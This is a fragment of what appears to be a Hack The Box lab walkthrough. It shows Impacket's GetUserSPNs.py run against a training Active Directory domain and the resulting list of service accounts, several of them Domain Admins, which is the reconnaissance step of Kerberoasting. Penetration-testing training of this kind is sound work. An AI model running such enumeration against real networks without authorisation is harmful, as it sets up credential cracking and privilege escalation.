 @htb[/htb]$ GetUserSPNs.py -dc-ip 172.16.5.5 INLANEFREIGHT.LOCAL/forend
Impacket v0.9.25.dev1+20220208.122405.769c3196 - Copyright 2021 SecureAuth Corporation
Password:
ServicePrincipalName                           Name               MemberOf
---------------------------------------------  -----------------  ------------------------------------------------------
backupjob/veam001.inlanefreight.local          BACKUPAGENT        CN=Domain Admins,CN=Users,DC=INLANEFREIGHT,DC=LOCAL
sts/inlanefreight.local                        SOLARWINDSMONITOR  CN=Domain Admins,CN=Users,DC=INLANEFREIGHT,DC=LOCAL
MSSQLSvc/SPSJDB.inlanefreight.local:1433       sqlprod            CN=Dev Accounts,CN=Users,DC=INLANEFREIGHT,DC=LOCAL
MSSQLSvc/SQL-CL01-01inlanefreight.local:49351  sqlqa              CN=Dev Accounts,CN=Users,DC=INLANEFREIGHT,DC=LOCAL
MSSQLSvc/DEV-PRE-SQL.inlanefreight.local:1433  sqldev             CN=Domain Admins,CN=Users,DC=INLANEFREIGHT,DC=LOCAL
adfsconnect/azure01.inlanefreight.local        adfs               CN=ExchangeLegacyInterop,OU=Microsoft Exchange Securit